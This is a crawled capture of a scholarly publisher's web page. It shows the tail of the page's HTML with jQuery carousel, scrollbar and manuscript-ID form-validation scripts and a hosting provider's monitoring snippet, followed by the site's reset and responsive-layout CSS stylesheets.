                                                                                            <!-- custom scrollbar plugin -->
                                                                                            <script src="jquery.mCustomScrollbar.concat.min.js"></script>
                                                                                            <script>
                                                                                            (function($){
                                                                                            $(window).on("load",function(){
                                                                                            $(".cd-panel-content").mCustomScrollbar({
                                                                                            setHeight:800,
                                                                                            theme:"dark-3"
                                                                                            });
                                                                                            });
                                                                                            })(jQuery);
                                                                                            </script>
                                                                                            <script type="text/javascript" src="js/jquery.easy-ticker.js"></script>
                                                                                            <script type="text/javascript">
                                                                                            $(document).ready(function(){
                                                                                            $('#demo').hide();
                                                                                            $('.vticker').easyTicker();
                                                                                            });
                                                                                            </script>
                                                                                            <script src="js/carouselowl/owl.carousel.js"></script>
                                                                                            <script type="text/javascript" src="js/universal/custom.js"></script>
                                                                                            <script>
                                                                                            $("#owl-demo").owlCarousel({
                                                                                            autoPlay: 3000,
                                                                                            items : 7,
                                                                                            itemsDesktop : [1170,4],
                                                                                            itemsDesktopSmall : [1170,4],
                                                                                            itemsTablet       : [768,3],
                                                                                            itemsMobile       : [479,2],
                                                                                            navigation:true,
                                                                                            navigationText:["<i class='fa fa-chevron-left'></i>","<i class='fa fa-chevron-right'></i>"]
                                                                                            });
                                                                                            function Validate2()
                                                                                            {
                                                                                            //alert();
                                                                                            if($("#txtmanu2").val() == "")
                                                                                            {
                                                                                            alert("Please Enter Your  Manuscript Id");
                                                                                            $("#txtmanu2").focus();
                                                                                            return false
                                                                                            }
                                                                                            if($("#manuemail2").val() == "")
                                                                                            {
                                                                                            alert("Please Enter Your Email");
                                                                                            $("#manuemail2").focus();
                                                                                            return false
                                                                                            }
                                                                                            if($("#manuemail2").val()!="")
                                                                                            {
                                                                                            if(echeck($("#manuemail2").val())==false)
                                                                                            {
                                                                                            $("#manuemail2").val()="";
                                                                                            $("#manuemail2").focus();
                                                                                            return false
                                                                                            }
                                                                                            }
                                                                                            return true
                                                                                            }
                                                                                            </script>
                                                                                            <script>
                                                                                            function toggleIcon(e) {
                                                                                            $(e.target)
                                                                                            .prev('.panel-heading')
                                                                                            .find(".more-less")
                                                                                            .toggleClass('fa-plus fa-minus');
                                                                                            }
                                                                                            $('.abstract-group').on('hidden.bs.collapse', toggleIcon);
                                                                                            $('.abstract-group').on('shown.bs.collapse', toggleIcon);
                                                                                            </script>
                                                                                            <style type="text/css" media="screen">
                                                                                            .journal-carousel   .owl-carousel {
                                                                                            width: 100%;
                                                                                            -ms-touch-action: pan-y;
                                                                                            clear: both;
                                                                                            padding: 20px;
                                                                                            border: 1px solid #ddd;
                                                                                            background: #f0f0f0;
                                                                                            border-radius: 6px;
                                                                                            }
                                                                                            .journal-carousel .owl-buttons {
                                                                                            position: absolute;
                                                                                            top: 38%;
                                                                                            width: 100%;
                                                                                            }
                                                                                            .journal-carousel .owl-theme .owl-controls .owl-buttons div {
                                                                                            padding: 10px 10px 7px;
                                                                                            border-radius: 100%;
                                                                                            background: #607d8ba1;
                                                                                            height: 30px;
                                                                                            width: 30px;
                                                                                            }
                                                                                            .journal-carousel .owl-prev {
                                                                                            left: -42px;
                                                                                            position: absolute;
                                                                                            }
                                                                                            .journal-carousel .owl-next {
                                                                                            position: absolute;
                                                                                            right: -2px;
                                                                                            }
                                                                                            </style>
                                                                                            <style>
                                                                                            .doi-journame {
                                                                                            margin-top: 10px !important;
                                                                                            float: left;
                                                                                            width: 31% !important;
                                                                                            }
                                                                                            .volume-issue p.author-tag{
                                                                                            display:none;
                                                                                            }
                                                                                            .btn-links{
                                                                                            float:right;
                                                                                            }
                                                                                            .index-articles li {
                                                                                            height: auto !important;
                                                                                            margin-left: 0px !important;
                                                                                            padding: 16px;
                                                                                            display: block !important;
                                                                                            box-shadow: none;
                                                                                            border: none;
                                                                                            margin-bottom: 0;
                                                                                            border-radius: 0;
                                                                                            background: #ffffff;
                                                                                            border-bottom: 1px solid #ccc;
                                                                                            }
                                                                                            .index-articles.volume-issue {
                                                                                            background: #f0f0f0;
                                                                                            padding: 10px;
                                                                                            }
                                                                                            
                                                                                            </style>
                                                                                            
                                                                                        </body>
                                                                                    <script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpbh-mt'},{'server':'p3plmcpnl496483'},{'dcenter':'p3'},{'cp_id':'10773790'},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>

--- FILE ---
content_type: text/css
request_url: https://lupinepublishers.com/css/reset.css
body_size: 1373
content:
.dropcap,h1.caps,h2.caps,h2.roboto.caps,h3.caps,h3.roboto.caps,h4.caps,h4.roboto.caps,h5.caps,h5.roboto.caps,h6.caps,h6.roboto.caps{text-transform:uppercase}.clearfix,.dropcap,address{display:block}.alicent,.centf{text-align:center}a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,php,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:0 0}body{padding:0;margin:0;background:#fff}body,input,textarea{font:14px 'Open Sans',sans-serif;font-weight:400;font-style:normal;line-height:23px;color:#727272}h5,h6{line-height:23px;margin-bottom:12px}h4,h5,h6{font-style:normal}h1,h2,h3,h4,h5,h6{font-family:Raleway,sans-serif;font-weight:500;color:#393939}h1.gray,h2.gray,h3.gray,h4.gray,h5.gray,h6.gray{font-weight:400}h1{font-size:35px;line-height:35px;margin-bottom:30px}h1.white{color:#fff}h1.gray{color:#999}h2{font-size:27px;line-height:32px;margin-bottom:20px}h2.white{color:#fff}h2.gray{color:#999}h3{font-size:21px;line-height:28px;margin-bottom:18px}h3.white{color:#fff}h3.gray{color:#999}h4{font-size:18px;line-height:25px;margin-bottom:10px}h4.white{color:#fff}h4.gray{color:#999}h5{font-size:16px}h5.white{color:#fff}h5.gray{color:#999}h6{font-size:14px}h6.white{color:#fff}h6.gray{color:#999}h6.white.uline{padding-bottom:9px;text-decoration:underline}a,a:hover,ins{text-decoration:none}h1.roboto,h2.roboto,h3.roboto,h4.roboto,h5.roboto,h6.roboto{font-family:Roboto,sans-serif;font-weight:400;color:#393939}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1.roboto{font-size:35px;line-height:35px;margin-bottom:30px}h1.roboto.caps{text-transform:uppercase}h1.roboto.white{color:#fff}h1.roboto.thin{font-weight:200}h2.roboto.thin,h3.roboto.thin,h4.roboto.thin,h5.roboto.thin,h6.roboto.thin{font-weight:300}h1.roboto.gray{color:#999}h2.roboto{font-size:27px;line-height:32px;margin-bottom:20px}h2.roboto.white{color:#fff}h2.roboto.gray{color:#999}h3.roboto{font-size:21px;line-height:28px;margin-bottom:18px}h3.roboto.white{color:#fff}h3.roboto.gray{color:#999}h4.roboto{font-size:18px;line-height:25px;margin-bottom:10px;font-style:normal}h5.roboto,h6.roboto{line-height:23px;margin-bottom:12px;font-style:normal}h4.roboto.white{color:#fff}h4.roboto.gray{color:#999}h5.roboto{font-size:16px}h5.roboto.white{color:#fff}h5.roboto.gray{color:#999}h6.roboto{font-size:14px}h6.roboto.white{color:#fff}h6.roboto.gray{color:#999}h1.roboto.dark,h2.roboto.dark,h3.roboto.dark,h4.roboto.dark,h5.roboto.dark,h6.roboto.dark{color:#181818}h1.roboto.lbtcolor,h2.roboto.lbtcolor,h3.roboto.lbtcolor,h4.roboto.lbtcolor,h5.roboto.lbtcolor,h6.roboto.lbtcolor{color:#3498db}.bigtfont.gray,.smtfont,p.gray{color:#999}p{font:14px 'Open Sans',sans-serif;font-weight:400;line-height:23px}.smtfont{font-size:13px;font-weight:400;line-height:18px}.bigtfont,p.gray{line-height:25px}.bigtfont{font-size:16px;font-weight:400}p.gray{font-weight:300}ul.defaulf{list-style:inherit;margin:0 0 0 14px}ul.defaulf li{list-style:inherit;padding:4px 0 4px 2px}ol,ul{margin:0 0 20px;list-style-position:inside}ul,ul li{list-style:none}ol{list-style-type:decimal}ol ol{list-style:upper-alpha}ol ol ol{list-style:lower-roman}ol ol ol ol{list-style:lower-alpha}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}strong{font-weight:700}cite,em,i{font-style:italic}blockquote{margin:20px 0 20px 36px;font-size:16px;border-left:5px solid #e54c4c;padding:5px 20px;font-family:'Open Sans'!important;font-weight:400;color:#454545}pre{background:#f4f4f4;font:13px 'Open Sans',sans-serif;line-height:1.5;margin-bottom:40px;overflow:auto;padding:.75em 20px}code,kbd{font:13px 'Open Sans',sans-serif}abbr,acronym,dfn{border-bottom:1px dotted #666;cursor:help}address{margin:0 0 40px}ins{background:#fff9c0}sub,sup{font-size:10px;height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:1ex}sub{top:.5ex}.dropcap{float:left;font-size:45px;padding:0;margin:15px 8px 0 0}.less1,.less2,.less3,.less4,.less5{margin:0 auto}a{color:#9eca45}a:hover{color:#454545}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:'';content:none}:focus{outline:0}del{text-decoration:line-through}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0},* php .clearfix{height:1%}.less1{width:75%}.less2{width:50%}.less3{width:60%}.less4{width:45%}.less5{width:85%}.white{color:#fff}.margin_top1{float:left;width:100%;margin-top:10px}.margin_top2{float:left;width:100%;margin-top:20px}.margin_top3{float:left;width:100%;margin-top:30px}.margin_top4{float:left;width:100%;margin-top:40px}.margin_top5{float:left;width:100%;margin-top:50px}.margin_top6{float:left;width:100%;margin-top:60px}.margin_top7{float:left;width:100%;margin-top:70px}.margin_top8{float:left;width:100%;margin-top:80px}.margin_top9{float:left;width:100%;margin-top:90px}.margin_top10{float:left;width:100%;margin-top:100px}.margin_top11{float:left;width:100%;margin-top:110px}.margin_top12{float:left;width:100%;margin-top:120px}.margin_top13{float:left;width:100%;margin-top:130px}.margin_top14{float:left;width:100%;margin-top:140px}.margin_top15{float:left;width:100%;margin-top:150px}.margin_top16{float:left;width:100%;margin-top:160px}.margin_top17{float:left;width:100%;margin-top:170px}.margin_top18{float:left;width:100%;margin-top:180px}.margin_bottom1{margin-bottom:10px}.margin_bottom2{margin-bottom:20px}.margin_bottom3{margin-bottom:30px}.margin_bottom4{margin-bottom:40px}.margin_bottom5{margin-bottom:50px}.margin_bottom6{margin-bottom:60px}.margin_bottom7{margin-bottom:70px}.margin_bottom8{margin-bottom:80px}.margin_bottom9{margin-bottom:90px}.margin_bottom10{margin-bottom:100px}.margin_bottom11{margin-bottom:110px}.margin_bottom12{margin-bottom:120px}.img_left{float:left}.img_left2{float:left;margin-right:30px}.img_left5{float:left;margin-right:70px}.img_right{float:right}.img_left_mr{float:left;margin-right:30px}.img_left_mr2{float:left;margin-right:10px}.img_left_mr3{margin-right:20px}.img_left_mr4{margin-right:10px}.img_left_mr5{margin-right:14px}.img_right_ml{float:right;margin-left:30px}.img_right_ml2{float:right;margin-left:10px}.aliright{text-align:right}.rimg{width:100%}

--- FILE ---
content_type: text/css
request_url: https://lupinepublishers.com/css/responsive-leyouts.css
body_size: 7921
content:
@media only screen and (min-width:1000px) and (max-width:1169px) {
    .container {
        width: 1000px;
        margin: auto
    }
    #logo1 {
        margin-top: 12px
    }
    #logo4,
    #logo5 {
        margin-top: 9px
    }
    .slidermar8 {
        margin-top: 0
    }
    .slidermar7 {
        margin-top: 75px
    }
    .menu_main_full {
        width: 80%
    }
    .menu_rlinks {
        width: 20%
    }
    .menu_main.rslinks,
    .menu_main.rslinks3 {
        width: 65%
    }
    .logo2 {
        width: 23%;
        padding-left: 18px
    }
    .logo3 {
        width: 20%;
        padding-left: 12px
    }
    .logo23 {
        width: 23%;
        padding-left: 18px
    }
    .menu_main.rslinks5 {
        width: 64%
    }
    .menu_rlinks5 a {
        padding-left: 14px;
        padding-right: 14px
    }
    .menu_main.rslinks7 {
        width: 55%
    }
    .menu_rlinks7 i {
        font-size: 30px;
        margin-right: 10px;
        margin-top: 4px
    }
    .menu_rlinks7 a {
        font-size: 18px;
        padding: 31px 57px 30px 20px
    }
    .menu_rlinks7 a em {
        font-size: 14px;
        line-height: 16px
    }
    .top_section2 .right .tinfo {
        width: 45%
    }
    .top_section3 .left {
        width: 30%
    }
    .top_section3 .right {
        float: right
    }
    .featured_section2 .one_fourth_less p {
        padding: 35px 30px 30px
    }
    .featured_section3 span {
        margin-top: 0
    }
    .featured_section3.two {
        padding-bottom: 100px
    }
    .featured_section3 .onecol_forty img.one {
        width: 75%
    }
    .featured_section3 .onecol_forty img.two {
        width: 35%;
        margin-top: 119px
    }
    .featured_section6 .one_fourth {
        padding-top: 40px;
        padding-bottom: 40px
    }
    .fltiphone {
        background-size: 75%
    }
    .featured_section8 .puhtext {
        width: 50%;
        padding-left: 7%;
        padding-top: 100px;
        padding-bottom: 100px
    }
    .featured_section8 .puhtext b {
        font-size: 21px
    }
    .featured_section8 .puhtext strong {
        font-size: 35px
    }
    .featured_section8 .puhtext p {
        font-size: 14px;
        line-height: 23px
    }
    .featured_section11 .one_third p {
        padding: 0 25px 40px
    }
    .featured_section15.two .one_third span {
        margin-bottom: 0
    }
    .featured_section16 .box {
        margin-left: 0
    }
    .hexagon.one {
        margin-left: 161px
    }
    .hexagon.two {
        margin-right: 0;
        margin-left: 50px
    }
    .featured_section30 .one_half img,
    .featured_section36 .one_half img {
        margin-right: 20px
    }
    .featured_section17 .rbox {
        width: 50%;
        padding: 75px 55px 0
    }
    .featured_section18 .isboxs {
        margin-top: 25px
    }
    .featured_section18 .isboxs h5 {
        margin-top: 0spx
    }
    .featured_section19 .who {
        padding-top: 159px
    }
    .featured_section20 .one_third .price {
        padding-left: 80px
    }
    .featured_section20 .one_third .price h1 {
        font-size: 75px
    }
    .featured_section25 h1,
    .featured_section38 h1 {
        font-size: 30px
    }
    .featured_section20 .one_third .info a {
        padding: 18px 50px
    }
    .featured_section23 .imghoverz .text {
        padding: 80px 50px 0
    }
    .featured_section23 .imghoverz .text.active,
    .featured_section23 .imghoverz:hover .text {
        padding: 100px 50px 0
    }
    .featured_section24 .one_half.last {
        background: #fff;
        padding-top: 35px
    }
    .featured_section27 .onecol_thirtyfive.left,
    .featured_section27 .onecol_thirtyfive.right {
        padding-top: 30px
    }
    .featured_section27 .margin_top4 {
        margin-top: 30px
    }
    .featured_section30 .one_half h5 {
        margin-top: 0
    }
    .featured_section36 .one_half .date {
        margin-top: 10px
    }
    .featured_section38 b {
        font-size: 32px
    }
    .featured_section40 .onecol_sixty,
    .featured_section40.three .onecol_sixty,
    .featured_section40.two .onecol_sixty {
        padding-top: 0
    }
    .featured_section40 i {
        font-size: 25px;
        width: 45px;
        height: 45px;
        line-height: 45px;
        margin-right: 10px
    }
    .featured_section42 {
        text-align: center;
        padding-bottom: 100px
    }
    .featured_section42 .left {
        width: 100%;
        padding: 100px 0 70px
    }
    .featured_section42 .right {
        width: 100%;
        padding: 0 0 0 50px;
        text-align: left
    }
    .featured_section44 li {
        font-size: 14px
    }
    .featured_section45 .one_fourth .cont {
        padding: 10px 30px 20px 20px
    }
    .featured_section45 .one_fourth .cont h4 {
        margin: 7px 0 10px
    }
    .featured_section47 li img {
        float: left;
        margin: 0;
        width: 75%
    }
    .featured_section47 li b {
        margin-top: 3px
    }
    .featured_section51 h1 {
        margin-top: 25px
    }
    .featured_section56 .left .cont,
    .featured_section56 .right .cont {
        width: 90%;
        padding-right: 50px;
        padding-left: 50px
    }
    .featured_section57 .cont1 {
        margin-left: 2%
    }
    .featured_section57 .cont2 {
        margin-left: 14.9%
    }
    .featured_section57 .square,
    .featured_section57 .square2 {
        margin-right: 84px
    }
    .featured_section63 .one_half {
        padding: 0 25px 0 0
    }
    .featured_section63 .one_half.last {
        padding: 0 0 0 25px
    }
    .featured_section63 .one_half span {
        font-size: 40px;
        margin-right: 18px
    }
    .featured_section64 h2 {
        padding-top: 0
    }
    .featured_section66 .pricbox .title strong {
        font-size: 100px
    }
    .featured_section66 .pricbox .title strong sup {
        font-size: 30px
    }
    .featured_section66 .pricbox ul {
        margin-left: 25px;
        margin-right: 25px
    }
    .featured_section67 .container {
        margin-left: 4%
    }
    .footer6 .column1 {
        padding-right: 20px
    }
    .footer6 .column2 {
        padding-left: 20px;
        margin-right: 20px
    }
    .featured_section75 .left {
        width: 45%;
        padding-left: 25px
    }
    .featured_section75 .right {
        width: 43%
    }
    .featured_section77 .testimo {
        padding: 35px 30px
    }
    .featured_section77 .lbt {
        width: 90%
    }
    .featured_section78 .box {
        padding: 45px 30px 50px
    }
    .featured_section82 .box {
        padding: 59px 30px
    }
    .featured_section82 .box span {
        margin-right: 10px
    }
    .featured_section82 .box i {
        margin-right: 5px
    }
    .featured_section86 .cinfo .shape1 {
        margin-top: -25px;
        margin-left: -1px;
        margin-bottom: 18px;
        width: 101%
    }
    .featured_section94 .right .box .cont {
        padding: 27px 25px
    }
    .featured_section100 .box {
        padding-left: 30px;
        padding-right: 30px
    }
    .featured_section101 .box {
        padding: 50px 30px
    }
    .featured_section102 .one_fourth_less {
        padding: 8px 8px 0
    }
    .featured_section102 .one_fifth_less img,
    .featured_section102 .one_fourth_less img,
    .featured_section107 p {
        width: 100%
    }
    .featured_section109 .ssdimgs img.one {
        width: 59%
    }
    .featured_section109 .ssdimgs img.two {
        margin-right: 0;
        width: 40%;
        position: absolute;
        bottom: 0
    }
    .featured_section112 .onecol_thirtyfive.left,
    .featured_section112 .onecol_thirtyfive.right {
        padding-top: 0
    }
    .featured_section118 .slidesec,
    .parallax_section1 p {
        width: 90%
    }
    .parallax_section2 h2 {
        font-size: 25px
    }
    .parallax_section2 .but {
        font-size: 14px;
        padding: 12px 25px
    }
    .parallax_section7 .one,
    .parallax_section7 .two {
        padding: 40px 30px 40px 40px
    }
    .parallax_section10 .one_fourth img {
        width: 100%
    }
    .parallax_section13 .box {
        width: 59%
    }
    .parallax_section17 h2 {
        font-size: 25px
    }
    .newsletter2 .enter_email_input {
        width: 74%
    }
    .newsletter3 .enter_email_input {
        width: 71%
    }
    .client_logos3 li {
        width: 19.1%
    }
    .client_logos3.three li img {
        width: 100%
    }
    .title22 em,
    .title23 em {
        width: 75%
    }
    .img_left5 {
        margin-right: 40px;
        margin-bottom: 25px
    }
    .parallax_section19 {
        padding: 113px 0 120px
    }
    .logregform {
        width: 40%;
        margin-left: 30%
    }
    .logregform.two {
        width: 59%;
        margin-left: 20%
    }
    .featured_section124 .repro img,
    .featured_section137 .box img,
    .featured_section140 .box span,
    .featured_section140 .box.two span,
    .hoffers img {
        width: 100%
    }
    .featured_section124 .repro .box {
        width: 100%;
        height: auto
    }
    .featured_section125 .one_third i {
        margin-bottom: 90px
    }
    .featured_section128 strong {
        font-size: 30px
    }
    .featured_section128 a {
        font-size: 16px;
        padding: 10px 25px
    }
    .featured_section129 .one_fourth {
        padding-left: 10px;
        padding-right: 10px
    }
    .videofre1 {
        height: 300px
    }
    .featured_section143 .box {
        width: 90%
    }
}

@media only screen and (min-width:768px) and (max-width:999px) {
    .menu_rlinks5,
    .menu_rlinks7 {
        display: none
    }
    .container {
        width: 747px;
        margin: auto
    }
    .logo {
        width: 100%;
        font-size: 32px
    }
    .menu_main {
        width: 60%
    }
    .menu_main_full {
        width: 75%
    }
    .menu_rlinks {
        width: 25%
    }
    .menu_main.rslinks,
    .menu_main.rslinks4 {
        width: 48%
    }
    .menu_rlinks .mrbut {
        padding-right: 10px;
        padding-left: 10px
    }
    .menu_rlinks2 a {
        padding: 8px 12px
    }
    .menu_rlinks3 a,
    .menu_rlinks4 a,
    .menu_rlinks6 a {
        padding: 8px 10px
    }
    .menu_main.rslinks3 {
        width: 48%;
        margin-top: 9px
    }
    .menu_rlinks3 {
        margin-top: 28px
    }
    .logo2 {
        width: 35%;
        padding-left: 18px
    }
    .logo3 {
        width: 25%;
        padding-left: 9px
    }
    .logo23 {
        width: 35%;
        padding-left: 18px
    }
    .menu_main.rslinks5 {
        width: 64%;
        margin-top: 23px
    }
    .menu_main.rslinks7 {
        width: 63%;
        margin-top: 20px
    }
    .slidermar8 {
        margin-top: 0
    }
    .slidermar7 {
        margin-top: 75px
    }
    .top_nav .left {
        width: 40%
    }
    .top_nav .right {
        width: 60%
    }
    .top_nav2 .left {
        width: 58%
    }
    .top_nav2 .right {
        width: 41%
    }
    .top_section2 .right .tinfo,
    .top_section3 .right .tinfo {
        width: 50%
    }
    .top_section2 .right .tinfo.last {
        padding-left: 14px
    }
    .top_section2 .right .tinfo strong {
        font-size: 14px
    }
    .featured_section2 .one_fourth_less p {
        padding: 25px 20px 20px
    }
    .featured_section3 span {
        margin-top: 0
    }
    .featured_section3.two {
        padding-bottom: 100px
    }
    .featured_section3 .onecol_forty img.one {
        width: 75%
    }
    .featured_section3 .onecol_forty img.two {
        width: 35%;
        margin-top: 93px
    }
    .featured_section6 .one_fourth {
        padding-top: 40px;
        padding-bottom: 40px
    }
    .fltiphone {
        background-size: 85%
    }
    .featured_section7 .one_half {
        width: 100%;
        margin: 0
    }
    .featured_section7 .one_half.left img {
        float: left;
        margin-left: 0;
        margin-right: 40px
    }
    .featured_section7 .one_half.left {
        text-align: left
    }
    .featured_section7 .one_half.left .hsmline2 {
        float: left
    }
    .featured_section8 .puhtext {
        width: 50%;
        padding-left: 5%;
        padding-top: 75px;
        padding-bottom: 75px
    }
    .featured_section8 .puhtext b {
        font-size: 18px
    }
    .featured_section8 .puhtext strong {
        font-size: 30px;
        margin: 18px 0 30px
    }
    .featured_section8 .puhtext p {
        font-size: 14px;
        line-height: 23px
    }
    .featured_section9 .center,
    .featured_section9 .left,
    .featured_section9 .right {
        padding: 65px 0
    }
    .featured_section11 .one_third p {
        padding: 0 25px 40px
    }
    .featured_section13 .one_fourth {
        padding-right: 2%;
        padding-left: 2%
    }
    .featured_section13 .cirimg {
        padding: 10px
    }
    .featured_section15 .one_third span {
        margin-bottom: 0
    }
    .featured_section16 .box {
        margin-left: 0
    }
    .hexagon {
        width: 170px;
        height: 100px
    }
    .hexagon.one {
        margin-left: 100px
    }
    .hexagon.two {
        margin-right: 0;
        margin-left: 0
    }
    .hexagon:after,
    .hexagon:before {
        border-left: 85px solid transparent;
        border-right: 85px solid transparent
    }
    .featured_section17 .fimg {
        width: 35%
    }
    .featured_section17 .rbox {
        width: 65%;
        padding: 55px 30px 0
    }
    .featured_section18 .onecol_forty {
        width: 100%;
        margin: 0 0 50px
    }
    .featured_section18 .onecol_sixty {
        width: 100%;
        margin: 0
    }
    .featured_section19 .who {
        width: 100%;
        padding-top: 50px;
        z-index: 2
    }
    .featured_section19 .who img {
        width: 40%
    }
    .featured_section19 .text {
        width: 100%;
        padding: 50px 50px 50px 100px
    }
    .featured_section19 .text h1 {
        font-size: 27px;
        margin: 0 0 30px 27px
    }
    .featured_section19 .text p {
        font-size: 14px;
        line-height: 23px
    }
    .featured_section19 .text h2 {
        float: right;
        font-size: 21px;
        margin-top: 30px;
        margin-bottom: 0;
        line-height: 27px;
        border-bottom: 1px solid #5076bb
    }
    .footer6 .column1,
    .footer6 .column2 {
        border: none;
        padding-right: 0;
        width: 100%
    }
    .featured_section20 .one_third .price {
        padding-left: 50px
    }
    .featured_section20 .one_third .price h1 {
        font-size: 65px;
        padding: 0 5px
    }
    .featured_section20 .one_third .info a {
        padding: 14px 35px
    }
    .featured_section23 .imghoverz .text {
        padding: 50px 25px 0
    }
    .featured_section23 .imghoverz .text.active,
    .featured_section23 .imghoverz:hover .text {
        padding: 55px 25px 0
    }
    .featured_section23 .imghoverz .text h2 {
        font-size: 18px;
        margin: 0 0 12px
    }
    .featured_section24 .bbox .date {
        padding: 10px
    }
    .featured_section24 .bbox .date strong {
        font-size: 18px;
        margin-bottom: 0
    }
    .featured_section24 .bbox .date p {
        font-size: 9px;
        line-height: 12px;
        margin: 0 0 10px
    }
    .featured_section24 .bbox .date i {
        font-size: 9px;
        padding: 5px;
        margin-top: 5px
    }
    .featured_section24 .one_half.last {
        background: #fff;
        padding: 25px 20px 0 25px
    }
    .featured_section24 .one_half.last p {
        font-size: 13px;
        line-height: 18px
    }
    .featured_section25 a {
        padding: 14px 20px
    }
    .featured_section27 .onecol_thirtyfive.left,
    .featured_section27 .onecol_thirtyfive.right {
        padding-top: 0
    }
    .featured_section27 .margin_top4 {
        margin-top: 20px
    }
    .featured_section27 .onecol_thirtyfive.left i,
    .featured_section27 .onecol_thirtyfive.right i {
        margin-bottom: 50px
    }
    .featured_section29 .pricings {
        padding: 25px 20px 45px
    }
    .featured_section30 .one_half img {
        margin-right: 0;
        width: 100%;
        margin-bottom: 20px
    }
    .featured_section30 .one_half h5 {
        margin-top: 0
    }
    .featured_section36 .slidesec {
        margin-bottom: 0
    }
    .featured_section36 .one_half {
        width: 100%;
        margin-bottom: 40px
    }
    .featured_section36 .one_half .last {
        margin: 0
    }
    .featured_section38 h1 {
        font-size: 30px;
        margin: 0 0 20px
    }
    .featured_section38 b {
        font-size: 32px
    }
    .featured_section38 a {
        float: left
    }
    .featured_section40 .onecol_forty {
        width: 100%
    }
    .featured_section40 .onecol_sixty {
        width: 100%;
        padding-top: 0;
        margin-bottom: 50px
    }
    .featured_section42 {
        text-align: center;
        padding-bottom: 100px
    }
    .featured_section42 .left {
        width: 100%;
        padding: 100px 0 70px
    }
    .featured_section42 .right {
        width: 100%;
        padding: 0 0 0 30px;
        text-align: left
    }
    .featured_section44 li {
        font-size: 14px
    }
    .featured_section44 .one_third {
        width: 100%
    }
    .featured_section44 .two_third {
        width: 100%;
        margin-bottom: 50px
    }
    .featured_section45 .one_fourth .cont {
        padding: 10px 30px 20px 20px
    }
    .featured_section45 .one_fourth .cont h4 {
        margin: 7px 0 10px
    }
    .featured_section46 .bubble p {
    float: left;
    width: 100%;
    margin-top: 20px;
    text-align: center;
}
    .featured_section47 li img {
        float: left;
        margin: 0 -20px;
        width: 75%
    }
    .featured_section47 li b {
        margin-top: 3px;
        margin-right: 40px
    }
    .featured_section50 .left .icont {
        width: 75%;
        margin-right: 70px
    }
    .featured_section50 .right .icont {
        width: 75%;
        margin-left: 70px
    }
    .featured_section51 h1 {
        font-size: 27px;
        margin-top: 0;
        line-height: 35px
    }
    .featured_section52 img {
        width: 100%;
        margin-top: 50px
    }
    .featured_section56 .left .cont,
    .featured_section56 .right .cont {
        width: 100%;
        padding-right: 50px;
        padding-left: 50px
    }
    .featured_section56 i {
        margin-right: 3px
    }
    .featured_section57 {
        padding-bottom: 100px
    }
    .featured_section57 .cont1,
    .featured_section57 .cont2 {
        margin-left: 20%
    }
    .featured_section57 .square {
        margin-bottom: 85px
    }
    .featured_section57 .square2 {
        margin-top: 30px;
        margin-bottom: 50px
    }
    .featured_section58 .box {
        width: 48%;
        padding: 70px 50px;
        margin: 0 10px 10px 1%
    }
    .featured_section59 img {
        width: 100%
    }
    .featured_section63 .one_half {
        background-position: right top
    }
    .featured_section64 h2 {
        padding-top: 0
    }
    .featured_section66 .pricbox .title strong {
        font-size: 100px
    }
    .featured_section66 .pricbox .title strong sup {
        font-size: 30px
    }
    .featured_section66 .pricbox ul {
        margin-left: 25px;
        margin-right: 25px
    }
    .featured_section67 .ongmp_address {
        width: 70%
    }
    .featured_section67 .container {
        margin-left: 4%
    }
    .footer6 .column1 {
        margin-bottom: 40px
    }
    .footer6 .column1.last {
        padding-left: 0;
        margin-bottom: 0
    }
    .footer6 .column2 {
        padding-left: 0;
        margin-right: 0;
        margin-bottom: 40px
    }
    .footer6 .clogos li img {
        margin-bottom: 0;
        margin-right: 5px
    }
    .featured_section71 h5 {
        margin: 0
    }
    .featured_section73 h4 {
        width: 100%
    }
    .featured_section74 span {
        padding: 25px
    }
    .featured_section75 .left {
        width: 45%;
        padding-left: 25px
    }
    .featured_section75 .right {
        width: 45%;
        padding-right: 25px
    }
    .featured_section77 .testimo {
        padding: 30px 20px
    }
    .featured_section77 .lbt {
        width: 90%
    }
    .featured_section78 .box {
        padding: 35px 10px 40px
    }
    .featured_section79 .box span {
        padding: 35px 16px 45px
    }
    .featured_section80 .box span {
        padding: 35px 30px 45px
    }
    .featured_section81 .box {
        width: 33%;
        padding: 40px 30px
    }
    .featured_section82 .box {
        padding: 40px 0;
        text-align: center
    }
    .featured_section82 .box span {
        float: none;
        margin-right: 0;
        padding: 10px
    }
    .featured_section82 .box b {
        margin-top: 20px
    }
    .featured_section82 .box i {
        float: none;
        font-size: 25px;
        width: 50px;
        height: 50px;
        line-height: 50px;
        margin-right: 10px;
        margin-bottom: 10px
    }
    .featured_section86 .cinfo .shape1 {
        margin-top: -20px;
        margin-left: -1px;
        margin-bottom: 18px;
        width: 101%
    }
    .featured_section86 .cirimg {
        width: 160px;
        height: 160px
    }
    .featured_section102 .one_fifth_less img,
    .featured_section102 .one_fourth_less img,
    .featured_section107 p,
    .featured_section89 .left img {
        width: 100%
    }
    .featured_section89 .right {
        padding-top: 0
    }
    .parallax_section14 .box {
        padding: 45px 30px
    }
    .featured_section96 .left img,
    .featured_section96 .right img {
        float: none
    }
    .featured_section98 .box .title h3 {
        font-size: 16px
    }
    .featured_section98 .box .title h3 strong {
        font-size: 30px
    }
    .featured_section100 .box {
        padding-left: 30px;
        padding-right: 30px
    }
    .featured_section101 .box {
        padding: 50px 35px
    }
    .featured_section102 .one_fourth_less {
        padding: 8px 8px 0
    }
    .featured_section103 .container .box {
        padding-left: 20px;
        padding-right: 20px
    }
    .featured_section109 .one_half {
        width: 100%;
        margin: 0 0 50px
    }
    .featured_section109 .one_half.last {
